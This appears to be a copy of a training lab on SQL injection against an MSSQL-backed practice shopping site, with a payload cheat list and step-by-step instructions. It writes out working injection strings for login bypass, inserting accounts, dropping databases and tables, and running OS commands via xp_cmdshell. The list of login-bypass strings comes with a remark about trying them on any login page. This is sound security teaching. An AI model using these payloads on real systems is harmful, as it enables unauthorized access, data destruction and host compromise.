Lab 1: Perform SQL Injection Attacks
Lab 1: Perform SQL Injection Attacks
https://pastebin.com/PXWY6UJp
SQL Injection Attacks
- blah' or 1=1 -- = login to website with fake login hack
- blah';insert into login values ('john','apple123'); -- = create a user account using the SQL injection query
- Username: john Password: apple123 click login = login info you created with prior command
- blah';create database mydatabase; -- = Creates a database in their system mydatabase is the name of the database can be anything
- blah'; DROP DATABASE mydatabase; -- = deletes any database in this case mydatabase the one I made ex(goodshopping, moviescope, dwqueue, dwdiagnostics, dwconfiguration, master, model, msdb, tempdb
- blah'; DROP TABLE table_name; -- = delete a table from the victim website table name is the name of the table basic table names (System Tables, FileTables, External Tables, Graph Tables, dbo.login, columns, keys, constraints, triggers, indexes, statistics)
- blah';exec master..xp_cmdshell 'ping www.certifiedhacker.com -l 65000 -t'; -- = pinging the www.certifiedhacker.com website using an SQL injection query. -l is the sent buffer size and -t refers to pinging the specific host.
extra sql injections
if you find any login page I will try SQLi manually=
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1—
Lab Scenario
SQL injection is an alarming issue for all database-driven websites. An attack can be attempted on any normal website or software package based on how it is used and how it processes user-supplied data. SQL injection attacks are performed on SQL databases with weak codes that do not adequately filter, use strong typing, or correctly execute user input. This vulnerability can be used by attackers to execute database queries to collect sensitive information, modify database entries, or attach malicious code, resulting in total compromise of the most sensitive data.
As an ethical hacker or pen tester, in order to assess the systems in your target network, you should test relevant web applications for various vulnerabilities and flaws, and then exploit those vulnerabilities to perform SQL injection attacks.
Lab Objectives
- Perform an SQL injection attack on an MSSQL database
- Perform an SQL injection attack against MSSQL to extract databases using sqlmap
Overview of SQL Injection
SQL injection can be used to implement the following attacks:
Authentication bypass: An attacker logs onto an application without providing a valid username and password and gains administrative privileges
Authorization bypass: An attacker alters authorization information stored in the database by exploiting SQL injection vulnerabilities
Information disclosure: An attacker obtains sensitive information that is stored in the database
Compromised data integrity: An attacker defaces a webpage, inserts malicious content into webpages, or alters the contents of a database
Compromised availability of data: An attacker deletes specific information, the log, or audit information in a database
Remote code execution: An attacker executes a piece of code remotely that can compromise the host OS
Task 1: Perform an SQL Injection Attack on an MSSQL Database
Microsoft SQL Server (MSSQL) is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network (including the Internet).
Here, we will use an SQL injection query to perform SQL injection attacks on an MSSQL database.
An SQL injection query exploits the normal execution of SQL statements. It involves submitting a request with malicious values that will execute normally but return data from the database that you want. You can “inject” these malicious values in the queries, because of the application’s inability to filter them before processing. If the values submitted by users are not properly validated by an application, it is a potential target for an SQL injection attack.
In this lab, the machine hosting the website (the Windows Server 2019) is the victim machine; and the Windows 10 machine will perform the attack.
By default, Windows 10 machine is selected, click Ctrl+Alt+Delete.
Alternatively, you can also click Ctrl+Alt+Delete button under Windows 10 machine thumbnail in the Resources pane or Click Ctrl+Alt+Delete button under Commands (thunder icon) menu.
By default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Alternatively, you can also click Pa$$w0rd under Windows 10 machine thumbnail in the Resources pane or Click Type Text | Type Password button under Commands (thunder icon) menu.
Networks screen appears, click Yes to allow your PC to be discoverable by other PCs and devices on the network.

Open any web browser (in this case, we are using Mozilla Firefox), place the cursor in the address bar and click http://www.goodshopping.com/, and press Enter.
The GOOD SHOPPING home page loads. Assume that you are new to this site and have never registered with it; click LOGIN on the menu bar.

In the Username field, type the query blah' or 1=1 -- as your login name, and leave the password field empty. Click the Log in button.

You are now logged into the website with a fake login, even though your credentials are not valid. Now, you can browse all the site’s pages as a registered member. After browsing the site, click Logout from the top-right corner of the webpage.
Blind SQL injection is used when a web application is vulnerable to an SQL injection, but the results of the injection are not visible to the attacker. It is identical to a normal SQL injection except that when an attacker attempts to exploit an application, rather than seeing a useful (i.e., information-rich) error message, a generic custom page is displayed. In blind SQL injection, an attacker poses a true or false question to the database to see if the application is vulnerable to SQL injection.
Now, we shall create a user account using the SQL injection query. Before proceeding with this sub-task, we shall first examine the login database of the GoodShopping website.
Click Windows Server 2019 to switch to the Windows Server 2019 machine.
Click Ctrl+Alt+Delete to activate the machine. By default, Administration user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Alternatively, you can also click Pa$$w0rd under Windows Server 2019 machine thumbnail in the Resources pane or Click Type Text | Type Password button under Commands (thunder icon) menu.
Networks screen appears, click Yes to allow your PC to be discoverable by other PCs and devices on the network.
In this task, we are logging into the Windows Server 2019 machine as a victim.

Click the Type here to search icon in the lower section of Desktop and type microsoft. From the results, click Microsoft SQL Server Management Studio 18.

Microsoft SQL Server Management Studio opens, along with a Connect to Server pop-up. In the Connect to Server pop-up, leave the default settings as they are and click the Connect button.
In the left pane of the Microsoft SQL Server Management Studio window, under the Object Explorer section, expand the Databases node. From the available options, expand the GoodShopping node, and then the Tables node under it.

Under the Tables node, right-click the dbo.Login file and click Select Top 1000 Rows from the context menu to view the available credentials.

You can observe that the database contains only one entry with the username and password as smith and smith123, respectively.
Click Windows 10 to switch back to the Windows 10 machine and go to the browser where the GoodShopping website is open.
Click LOGIN on the menu bar and type the query blah';insert into login values ('john','apple123'); -- in the Username field (as your login name) and leave the password field empty. Click the Log in button.
